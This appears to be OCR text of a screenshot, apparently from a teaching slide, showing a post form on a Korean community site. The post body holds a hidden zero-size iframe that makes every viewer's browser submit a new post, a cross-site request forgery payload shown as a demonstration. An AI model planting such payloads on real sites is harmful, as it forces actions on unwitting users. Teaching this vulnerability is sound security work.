 컴잘알
WooKyu
안전하지 않음 dowellcomputer.com/talk/talkWriteForm.jsp
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 N 네이버 :: 나의 경쟁 Facebook GitHub
글쓰기
아이디 topgun5
글 종류 JAVA
제목 이 글을 꼭 보세요.
<iframe src="dowellcomputer.com/talk/talkWriteAction.jsp?
talkType=JAVA&talkTitle=abc&talkContent=abc&talkSourceCode=abc" width="0" height="0"
frameborder="0"></iframe>
내용
소스코드
11
TALK
S
WS
PC
A
오후 11:24
2018-05-06